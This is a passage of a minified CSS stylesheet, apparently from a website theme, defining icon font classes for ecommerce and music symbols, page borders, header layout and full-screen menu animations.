n-basic-webpage-txt:before{content:"\e027"}.icon-basic-world:before{content:"\e028"}.icon-ecommerce-bag:before{content:"\e029"}.icon-ecommerce-bag-check:before{content:"\e02a"}.icon-ecommerce-bag-cloud:before{content:"\e02b"}.icon-ecommerce-bag-download:before{content:"\e02c"}.icon-ecommerce-bag-minus:before{content:"\e02d"}.icon-ecommerce-bag-plus:before{content:"\e02e"}.icon-ecommerce-bag-refresh:before{content:"\e02f"}.icon-ecommerce-bag-remove:before{content:"\e030"}.icon-ecommerce-bag-search:before{content:"\e031"}.icon-ecommerce-bag-upload:before{content:"\e032"}.icon-ecommerce-banknote:before{content:"\e033"}.icon-ecommerce-banknotes:before{content:"\e034"}.icon-ecommerce-basket:before{content:"\e035"}.icon-ecommerce-basket-check:before{content:"\e036"}.icon-ecommerce-basket-cloud:before{content:"\e037"}.icon-ecommerce-basket-download:before{content:"\e038"}.icon-ecommerce-basket-minus:before{content:"\e039"}.icon-ecommerce-basket-plus:before{content:"\e03a"}.icon-ecommerce-basket-refresh:before{content:"\e03b"}.icon-ecommerce-basket-remove:before{content:"\e03c"}.icon-ecommerce-basket-search:before{content:"\e03d"}.icon-ecommerce-basket-upload:before{content:"\e03e"}.icon-ecommerce-bath:before{content:"\e03f"}.icon-ecommerce-cart:before{content:"\e040"}.icon-ecommerce-cart-check:before{content:"\e041"}.icon-ecommerce-cart-cloud:before{content:"\e042"}.icon-ecommerce-cart-content:before{content:"\e043"}.icon-ecommerce-cart-download:before{content:"\e044"}.icon-ecommerce-cart-minus:before{content:"\e045"}.icon-ecommerce-cart-plus:before{content:"\e046"}.icon-ecommerce-cart-refresh:before{content:"\e047"}.icon-ecommerce-cart-remove:before{content:"\e048"}.icon-ecommerce-cart-search:before{content:"\e049"}.icon-ecommerce-cart-upload:before{content:"\e04a"}.icon-ecommerce-cent:before{content:"\e04b"}.icon-ecommerce-colon:before{content:"\e04c"}.icon-ecommerce-creditcard:before{content:"\e04d"}.icon-ecommerce-diamond:before{content:"\e04e"}.icon-ecommerce-dollar:before{content:"\e04f"}.icon-ecommerce-euro:before{content:"\e050"}.icon-ecommerce-franc:before{content:"\e051"}.icon-ecommerce-gift:before{content:"\e052"}.icon-ecommerce-graph1:before{content:"\e053"}.icon-ecommerce-graph2:before{content:"\e054"}.icon-ecommerce-graph3:before{content:"\e055"}.icon-ecommerce-graph-decrease:before{content:"\e056"}.icon-ecommerce-graph-increase:before{content:"\e057"}.icon-ecommerce-guarani:before{content:"\e058"}.icon-ecommerce-kips:before{content:"\e059"}.icon-ecommerce-lira:before{content:"\e05a"}.icon-ecommerce-megaphone:before{content:"\e05b"}.icon-ecommerce-money:before{content:"\e05c"}.icon-ecommerce-naira:before{content:"\e05d"}.icon-ecommerce-pesos:before{content:"\e05e"}.icon-ecommerce-pound:before{content:"\e05f"}.icon-ecommerce-receipt:before{content:"\e060"}.icon-ecommerce-receipt-bath:before{content:"\e061"}.icon-ecommerce-receipt-cent:before{content:"\e062"}.icon-ecommerce-receipt-dollar:before{content:"\e063"}.icon-ecommerce-receipt-euro:before{content:"\e064"}.icon-ecommerce-receipt-franc:before{content:"\e065"}.icon-ecommerce-receipt-guarani:before{content:"\e066"}.icon-ecommerce-receipt-kips:before{content:"\e067"}.icon-ecommerce-receipt-lira:before{content:"\e068"}.icon-ecommerce-receipt-naira:before{content:"\e069"}.icon-ecommerce-receipt-pesos:before{content:"\e06a"}.icon-ecommerce-receipt-pound:before{content:"\e06b"}.icon-ecommerce-receipt-rublo:before{content:"\e06c"}.icon-ecommerce-receipt-rupee:before{content:"\e06d"}.icon-ecommerce-receipt-tugrik:before{content:"\e06e"}.icon-ecommerce-receipt-won:before{content:"\e06f"}.icon-ecommerce-receipt-yen:before{content:"\e070"}.icon-ecommerce-receipt-yen2:before{content:"\e071"}.icon-ecommerce-recept-colon:before{content:"\e072"}.icon-ecommerce-rublo:before{content:"\e073"}.icon-ecommerce-rupee:before{content:"\e074"}.icon-ecommerce-safe:before{content:"\e075"}.icon-ecommerce-sale:before{content:"\e076"}.icon-ecommerce-sales:before{content:"\e077"}.icon-ecommerce-ticket:before{content:"\e078"}.icon-ecommerce-tugriks:before{content:"\e079"}.icon-ecommerce-wallet:before{content:"\e07a"}.icon-ecommerce-won:before{content:"\e07b"}.icon-ecommerce-yen:before{content:"\e07c"}.icon-ecommerce-yen2:before{content:"\e07d"}.icon-music-beginning-button:before{content:"\e029"}.icon-music-bell:before{content:"\e02a"}.icon-music-cd:before{content:"\e02b"}.icon-music-diapason:before{content:"\e02c"}.icon-music-eject-button:before{content:"\e02d"}.icon-music-end-button:before{content:"\e02e"}.icon-music-fastforward-button:before{content:"\e02f"}.icon-music-headphones:before{content:"\e030"}.icon-music-ipod:before{content:"\e031"}.icon-music-loudspeaker:before{content:"\e032"}.icon-music-microphone:before{content:"\e033"}.icon-music-microphone-old:before{content:"\e034"}.icon-music-mixer:before{content:"\e035"}.icon-music-mute:before{content:"\e036"}.icon-music-note-multiple:before{content:"\e037"}.icon-music-note-single:before{content:"\e038"}.icon-music-pause-button:before{content:"\e039"}.icon-music-play-button:before{content:"\e03a"}.icon-music-playlist:before{content:"\e03b"}.icon-music-radio-ghettoblaster:before{content:"\e03c"}.icon-music-radio-portable:before{content:"\e03d"}.icon-music-record:before{content:"\e03e"}.icon-music-recordplayer:before{content:"\e03f"}.icon-music-repeat-button:before{content:"\e040"}.icon-music-rewind-button:before{content:"\e041"}.icon-music-shuffle-button:before{content:"\e042"}.icon-music-stop-button:before{content:"\e043"}.icon-music-tape:before{content:"\e044"}.icon-music-volume-down:before{content:"\e045"}.icon-music-volume-up:before{content:"\e046"}.icon-ecommerce-bag:before{content:"\e047"}.icon-ecommerce-bag-check:before{content:"\e048"}.icon-ecommerce-bag-cloud:before{content:"\e049"}.icon-ecommerce-bag-download:before{content:"\e04a"}.icon-ecommerce-bag-minus:before{content:"\e04b"}.icon-ecommerce-bag-plus:before{content:"\e04c"}.icon-ecommerce-bag-refresh:before{content:"\e04d"}.icon-ecommerce-bag-remove:before{content:"\e04e"}.icon-ecommerce-bag-search:before{content:"\e04f"}.icon-ecommerce-bag-upload:before{content:"\e050"}.icon-ecommerce-banknote:before{content:"\e051"}.icon-ecommerce-banknotes:before{content:"\e052"}.icon-ecommerce-basket:before{content:"\e053"}.icon-ecommerce-basket-check:before{content:"\e054"}.icon-ecommerce-basket-cloud:before{content:"\e055"}.icon-ecommerce-basket-download:before{content:"\e056"}.icon-ecommerce-basket-minus:before{content:"\e057"}.icon-ecommerce-basket-plus:before{content:"\e058"}.icon-ecommerce-basket-refresh:before{content:"\e059"}.icon-ecommerce-basket-remove:before{content:"\e05a"}.icon-ecommerce-basket-search:before{content:"\e05b"}.icon-ecommerce-basket-upload:before{content:"\e05c"}.icon-ecommerce-bath:before{content:"\e05d"}.icon-ecommerce-cart:before{content:"\e05e"}.icon-ecommerce-cart-check:before{content:"\e05f"}.icon-ecommerce-cart-cloud:before{content:"\e060"}.icon-ecommerce-cart-content:before{content:"\e061"}.icon-ecommerce-cart-download:before{content:"\e062"}.icon-ecommerce-cart-minus:before{content:"\e063"}.icon-ecommerce-cart-plus:before{content:"\e064"}.icon-ecommerce-cart-refresh:before{content:"\e065"}.icon-ecommerce-cart-remove:before{content:"\e066"}.icon-ecommerce-cart-search:before{content:"\e067"}.icon-ecommerce-cart-upload:before{content:"\e068"}.icon-ecommerce-cent:before{content:"\e069"}.icon-ecommerce-colon:before{content:"\e06a"}.icon-ecommerce-creditcard:before{content:"\e06b"}.icon-ecommerce-diamond:before{content:"\e06c"}.icon-ecommerce-dollar:before{content:"\e06d"}.icon-ecommerce-euro:before{content:"\e06e"}.icon-ecommerce-franc:before{content:"\e06f"}.icon-ecommerce-gift:before{content:"\e070"}.icon-ecommerce-graph1:before{content:"\e071"}.icon-ecommerce-graph2:before{content:"\e072"}.icon-ecommerce-graph3:before{content:"\e073"}.icon-ecommerce-graph-decrease:before{content:"\e074"}.icon-ecommerce-graph-increase:before{content:"\e075"}.icon-ecommerce-guarani:before{content:"\e076"}.icon-ecommerce-kips:before{content:"\e077"}.icon-ecommerce-lira:before{content:"\e078"}.icon-ecommerce-megaphone:before{content:"\e079"}.icon-ecommerce-money:before{content:"\e07a"}.icon-ecommerce-naira:before{content:"\e07b"}.icon-ecommerce-pesos:before{content:"\e07c"}.icon-ecommerce-pound:before{content:"\e07d"}.icon-ecommerce-receipt:before{content:"\e07e"}.icon-ecommerce-receipt-bath:before{content:"\e07f"}.icon-ecommerce-receipt-cent:before{content:"\e080"}.icon-ecommerce-receipt-dollar:before{content:"\e081"}.icon-ecommerce-receipt-euro:before{content:"\e082"}.icon-ecommerce-receipt-franc:before{content:"\e083"}.icon-ecommerce-receipt-guarani:before{content:"\e084"}.icon-ecommerce-receipt-kips:before{content:"\e085"}.icon-ecommerce-receipt-lira:before{content:"\e086"}.icon-ecommerce-receipt-naira:before{content:"\e087"}.icon-ecommerce-receipt-pesos:before{content:"\e088"}.icon-ecommerce-receipt-pound:before{content:"\e089"}.icon-ecommerce-receipt-rublo:before{content:"\e08a"}.icon-ecommerce-receipt-rupee:before{content:"\e08b"}.icon-ecommerce-receipt-tugrik:before{content:"\e08c"}.icon-ecommerce-receipt-won:before{content:"\e08d"}.icon-ecommerce-receipt-yen:before{content:"\e08e"}.icon-ecommerce-receipt-yen2:before{content:"\e08f"}.icon-ecommerce-recept-colon:before{content:"\e090"}.icon-ecommerce-rublo:before{content:"\e091"}.icon-ecommerce-rupee:before{content:"\e092"}.icon-ecommerce-safe:before{content:"\e093"}.icon-ecommerce-sale:before{content:"\e094"}.icon-ecommerce-sales:before{content:"\e095"}.icon-ecommerce-ticket:before{content:"\e096"}.icon-ecommerce-tugriks:before{content:"\e097"}.icon-ecommerce-wallet:before{content:"\e098"}.icon-ecommerce-won:before{content:"\e099"}.icon-ecommerce-yen:before{content:"\e09a"}.icon-ecommerce-yen2:before{content:"\e09b"}@font-face{font-family:Flaticon;src:url(fonts/flaticons-custom/flaticon.eot);src:url(fonts/flaticons-custom/flaticon.eot#iefix) format("embedded-opentype"),url(fonts/flaticons-custom/flaticon.woff) format("woff"),url(fonts/flaticons-custom/flaticon.ttf) format("truetype"),url(fonts/flaticons-custom/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-style:normal}.flaticon-3x3:before{content:"\e000"}.flaticon-arrow398:before{content:"\e001"}.flaticon-arrow408:before{content:"\e002"}.flaticon-arrow413:before{content:"\e003"}.flaticon-arrow414:before{content:"\e004"}.flaticon-arrow427:before{content:"\e005"}.flaticon-arrow429:before{content:"\e006"}.flaticon-arrowhead2:before{content:"\e007"}.flaticon-bottom4:before{content:"\e008"}.flaticon-chevron15:before{content:"\e009"}.flaticon-close38:before{content:"\e00a"}.flaticon-close39:before{content:"\e00b"}.flaticon-cross37:before{content:"\e00c"}.flaticon-expand22:before{content:"\e00d"}.flaticon-four60:before{content:"\e00e"}.flaticon-replay2:before{content:"\e00f"}.flaticon-squares8:before{content:"\e010"}.flaticon-thin16:before{content:"\e011"}.flaticon-verification24:before{content:"\e012"}.wrapper{position:relative;background:#fff;z-index:100;transition:-webkit-transform .4s cubic-bezier(.445,.05,.55,.95);transition:transform .4s cubic-bezier(.445,.05,.55,.95);transition:transform .4s cubic-bezier(.445,.05,.55,.95), -webkit-transform .4s cubic-bezier(.445,.05,.55,.95)}@media screen and (max-width:768px){.wrapper{margin:0;padding:0}}footer.site-footer{transition:-webkit-transform .4s cubic-bezier(.445,.05,.55,.95);transition:transform .4s cubic-bezier(.445,.05,.55,.95);transition:transform .4s cubic-bezier(.445,.05,.55,.95), -webkit-transform .4s cubic-bezier(.445,.05,.55,.95)}.btn.active:focus,.btn:active:focus,.btn:focus{outline:0}.site-footer a,.wrapper a{position:relative;display:inline-block}.site-footer a:after,.wrapper a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.site-footer a:hover,.wrapper a:hover{text-decoration:none;color:#00b19e}.site-footer a.link-hover:after,.site-footer a:active:after,.wrapper a.link-hover:after,.wrapper a:active:after{width:100%}.section-title{margin-top:20px;margin-bottom:40px;position:relative}@media screen and (max-width:480px){.section-title{margin-top:0}}.section-title h1,.section-title h2,.section-title h3,.section-title h4{font-size:26px;color:#333;margin-top:0;position:relative}.section-title h1 span,.section-title h2 span,.section-title h3 span,.section-title h4 span{color:#898989}.section-title h1 span.category-title,.section-title h2 span.category-title,.section-title h3 span.category-title,.section-title h4 span.category-title{color:#333}.section-title p{color:#898989;font-size:16px;line-height:26px;position:relative}.section-title .container{width:100%;padding:0}.section-title+.page-container{margin-top:25px}.page-container{position:relative;width:100%;margin-top:55px;margin-bottom:55px}@media screen and (max-width:768px){.page-container{margin-top:27.5px;margin-bottom:27.5px}}.page-border{position:fixed;z-index:999999;height:100%;left:0;top:0;width:100%;pointer-events:none}.page-border .bottom-border,.page-border .left-border,.page-border .right-border,.page-border .top-border{background:#f3f3ef;position:fixed;z-index:9999}.page-border .bottom-border,.page-border .top-border{width:100%;padding:11px;left:0}.page-border .left-border,.page-border .right-border{padding:11px;height:100%;top:0}.page-border .bottom-border{bottom:0}.page-border .top-border{top:0}.admin-bar .page-border .top-border{top:32px;display:none}.page-border .right-border{right:0}.admin-bar .page-border .right-border{top:32px}.page-border .left-border{left:0}.admin-bar .page-border .left-border{top:32px}.lg-on .page-border .bottom-border,.lg-on .page-border .left-border,.lg-on .page-border .right-border,.lg-on .page-border .top-border{opacity:0}@media screen and (max-width:992px){.page-border{display:none}}.text-on-center{text-align:center}.dash{height:1px;background:#ddd;margin:20px auto}.dash.small{width:40px}.dash.medium{width:50px}.dash.big{width:100px}.dash.thin{height:1px}.dash.thick{height:3px}.bg-main-color{background:#00b19e}.has-fixed-footer .wrapper{min-height:100%;padding-bottom:0;z-index:300}.has-page-borders.has-fixed-footer .wrapper{min-height:0}.has-fixed-footer .wrapper .vc-container{margin-bottom:0}@media screen and (max-width:992px){.has-page-borders .wrapper{margin-top:0}}@-webkit-keyframes fadeInLab{0%{top:40px;opacity:0}100%{top:0;opacity:1}}@keyframes fadeInLab{0%{top:40px;opacity:0}100%{top:0;opacity:1}}.fadeInLab{-webkit-animation-name:fadeInLab;animation-name:fadeInLab}.wow.fast{-webkit-animation-duration:.3s;animation-duration:.3s}header.main-header{padding-top:50px;padding-bottom:50px;position:relative;pointer-events:none;z-index:100000;background-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}header.main-header .full-screen-menu,header.main-header a{pointer-events:auto}.header-absolute header.main-header{position:absolute;top:0;left:0;right:0}.header-absolute header.main-header .container:after,.header-absolute header.main-header .container:before{display:none}@media screen and (max-width:768px){header.main-header{padding-top:25px;padding-bottom:25px}}header.main-header.fullwidth-header .container{width:100%}header.main-header .logo-and-menu-container{display:flex;width:100%;flex-wrap:wrap;align-items:stretch;align-items:center}header.main-header .logo-and-menu-container .menu-column{flex-grow:1}.main-header{position:relative;background-color:rgba(255,255,255,0);box-shadow:rgba(255,255,255,0) 0 5px 10px 5px;z-index:10000;-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-header.sticky-absolute{position:absolute}.main-header.sticky-absolute.sticky-fixed{position:fixed}.main-header.sticky-fixed{position:fixed}.main-header+.sticky-spacer{display:none}.main-header.sticky-initialized+.sticky-spacer{display:block}.main-header .header-logo{position:relative;overflow:hidden}.main-header .header-logo .logo-entry{display:block;left:0;top:0;max-width:100%;height:100%}.header-logo{position:relative;font-size:32px}.header-logo.logo-image{position:relative;display:block;overflow:hidden}.header-logo.logo-image img{position:relative;display:block;z-index:10;width:100%;height:auto;max-width:100%}.menu-bar{min-width:44px;height:44px;text-align:center;display:block;z-index:101;-webkit-transform:all ease .3s;transform:all ease .3s;margin-left:30px;-webkit-animation:blinkBackground 4s infinite;animation:blinkBackground 4s infinite}.menu-bar .ham{display:block;width:23px;height:2px;position:absolute;vertical-align:bottom;background:#00b19e;white-space:nowrap;transition:all ease .3s;top:22px;right:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.menu-bar .ham:before{top:-8px}.menu-bar .ham:after{top:8px}.menu-bar .ham:after,.menu-bar .ham:before{position:absolute;content:'';display:inline-block;width:23px;height:2px;transition:all ease .3s;outline:1px solid transparent;left:0;background:#00b19e}.menu-bar.exit{-webkit-animation:none;animation:none}.menu-bar.exit .ham{background-color:transparent!important}.menu-bar.exit .ham:before{-webkit-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.menu-bar.exit .ham:after{-webkit-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}.menu-bar.exit-arrow{-webkit-animation:none;animation:none}.menu-bar.exit-arrow .ham{background-color:transparent!important;transition-duration:.1s}.menu-bar.exit-arrow .ham:before{top:100%;-webkit-transform:rotate(-48deg) translate(-2px,-5px);transform:rotate(-48deg) translate(-2px,-5px)}.menu-bar.exit-arrow .ham:after{-webkit-transform:rotate(45deg) translate(5px,-5px);transform:rotate(45deg) translate(5px,-5px);-webkit-transform-origin:100% 0;transform-origin:100% 0}.menu-bar.exit-arrow:hover{background:0 0}.menu-bar .show-menu-text.icon-hide~.ham{display:none}.menu-bar .show-menu-text.icon-left .hide-menu-text,.menu-bar .show-menu-text.icon-left .show-menu-text{padding-left:44px}.menu-bar .hide-menu-text,.menu-bar .show-menu-text{display:block;line-height:44px}.menu-bar .show-menu-text{visibility:visible;opacity:1}.menu-bar .show-menu-text.icon-left{padding-left:44px}.menu-bar .show-menu-text.icon-left+.hide-menu-text{padding-left:44px}.menu-bar .show-menu-text.icon-left~.ham{right:44px}.menu-bar .show-menu-text.icon-right{padding-right:44px}.menu-bar .show-menu-text.icon-right+.hide-menu-text{padding-right:44px}.menu-bar .hide-menu-text{visibility:hidden;opacity:0;margin-top:-44px;-webkit-transform:translateY(-15px);transform:translateY(-15px)}.menu-bar.exit .show-menu-text,.menu-bar.exit-arrow .show-menu-text{visibility:hidden;opacity:0;-webkit-transform:translateY(15px);transform:translateY(15px)}.menu-bar.exit .hide-menu-text,.menu-bar.exit-arrow .hide-menu-text{visibility:visible;opacity:1;transition-delay:.1s;-webkit-transform:translateY(0);transform:translateY(0)}.menu-bar.menu-skin-dark .ham{background-color:#000}.menu-bar.menu-skin-dark .ham:after,.menu-bar.menu-skin-dark .ham:before{background-color:#000}.menu-bar.menu-skin-dark .hide-menu-text,.menu-bar.menu-skin-dark .show-menu-text{color:#000}.menu-bar.menu-skin-light .ham{background-color:#fff}.menu-bar.menu-skin-light .ham:after,.menu-bar.menu-skin-light .ham:before{background-color:#fff}.menu-bar.menu-skin-light .hide-menu-text,.menu-bar.menu-skin-light .show-menu-text{color:#fff}@-webkit-keyframes blinkBackground{0%,100%,45%,55%,65%{background:0 0}50%,60%{background:0 0}}@keyframes blinkBackground{0%,100%,45%,55%,65%{background:0 0}50%,60%{background:0 0}}.menu-items-blocks{display:flex;justify-content:flex-end}.main-header.menu-type-full-bg-menu .full-screen-menu{width:100%;height:100%;top:0;left:0;position:fixed;z-index:100;background-color:#00b19e;display:none}.main-header.menu-type-full-bg-menu .full-screen-menu.translucent-background{background-color:rgba(0,177,158,.9)}.main-header.menu-type-full-bg-menu .full-screen-menu nav{display:inline-block;margin:0;padding:0;margin-top:45px;text-align:left}@media screen and (max-width:768px){.main-header.menu-type-full-bg-menu .full-screen-menu nav{margin-top:53px}}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul{padding:0;list-style:none}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li{margin-top:10px}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li a{font-size:32px;color:#fff;text-decoration:none}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li a:after{background:0 0}@media screen and (max-width:768px){.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li a{font-size:30px}}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.to-be-animated>ul{visibility:visible;overflow:hidden;display:block}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.to-be-animated>ul>li{transition:all 350ms cubic-bezier(.445,.050,.55,.95)}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-in>ul>li{position:relative;left:0;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;left:0;transition-delay:35ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li{transition-delay:70ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li{transition-delay:105ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li{transition-delay:140ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li{transition-delay:175ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li{transition-delay:210ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li+li{transition-delay:245ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li+li+li{transition-delay:280ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.animate-fade-slide-out>ul>li+li+li+li+li+li+li+li+li{transition-delay:315ms}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.current-menu-ancestor>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.current-menu-item>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.current_page_ancestor>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.current_page_item>a:after{width:100%}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li.is-shown>ul{display:block;visibility:visible}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul>li>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu>li>a:after{height:2px;background-color:#fff;bottom:0}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul>li:hover>a:after,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu>li:hover>a:after{width:100%}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul{display:none;margin-left:0;padding-left:0}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul li,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul li{margin-top:2px}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul li a{font-size:20px;transition:opacity .2s cubic-bezier(.445,.050,.55,.95)}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul li a:hover,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul li a:hover{zoom:1;filter:alpha(opacity=75);-webkit-opacity:.75;-moz-opacity:.75;opacity:.75}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul ul li a{font-size:17px}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul ul ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul ul ul li a{font-size:14px}.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul ul ul li a:after,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul ul ul li a:after{height:1px;bottom:-1px}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form{position:relative;width:100%}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form .search-field{background:0 0;border:0;font-size:32px;color:#fff;width:100%}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form label{position:absolute;left:0;top:0;bottom:0;right:0;display:block;color:#fff;font-size:32px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5;transition:all .2s cubic-bezier(.455,.030,.515,.955);cursor:text}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form label i{display:inline-block;background-color:#fff;width:3px;height:3px;-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite;margin-left:3px}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form label i+i{-webkit-animation-delay:.2s;animation-delay:.2s}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form label i+i+i{-webkit-animation-delay:.4s;animation-delay:.4s}.main-header.menu-type-full-bg-menu .full-screen-menu .search-form.search-filled label{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition-duration:150ms}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .container{position:absolute;bottom:0;left:0;right:0;margin:0 auto;margin-bottom:50px;border-top:1px solid rgba(255,255,255,.2);padding-top:25px}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .left-part{float:left;width:100%;text-align:left}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .right-part{float:right;width:50%;text-align:right}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .right-part+.left-part{width:50%}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer a{color:#fff}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer a:hover{filter:alpha(opacity=55.00000000000001);zoom:1;filter:alpha(opacity=55);-webkit-opacity:.55;-moz-opacity:.55;opacity:.55}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a{margin:0;display:inline-block;background-color:#fff;text-align:center;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;width:24px;height:24px}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a i{font-size:12px;line-height:24px;color:#00b19e}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a span{display:none}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-aligned-center{text-align:center}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-aligned-center nav{text-align:center}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-aligned-center .search-form .search-field{text-align:center}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center>.container{position:relative;height:100%;padding-bottom:100px}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav{position:absolute;top:50%;left:50%;display:table;margin-top:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav div.menu>ul,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav ul.menu{display:table-cell;vertical-align:middle;margin-bottom:0;white-space:nowrap}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav div.menu>ul>li,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav ul.menu>li{position:relative;display:inline-block;margin:0 20px}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav div.menu>ul>li>.sub-menu,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav ul.menu>li>.sub-menu{text-align:left;position:absolute;top:100%;left:0;margin-top:15px}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav div.menu>ul>li>.sub-menu li,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav ul.menu>li>.sub-menu li{white-space:nowrap}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav .search-form{display:table-cell;vertical-align:middle;text-align:left;padding:0 15px;width:200px}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav .search-form .search-field{text-align:left}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center nav .search-form .search-field+label{left:15px;right:15px;white-space:nowrap}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-horizontally-center.has-fullmenu-footer nav{margin-top:-100px}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li>a{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 0s cubic-bezier(.455,.030,.515,.955);transition-duration:180ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+1)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+1)>a{transition-duration:243ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav div.menu>ul>li:nth-last-child(n+2)>a,.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav ul.menu>li:nth-last-child(n+2)>a{transition-duration:306ms}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-open-effect-fade nav 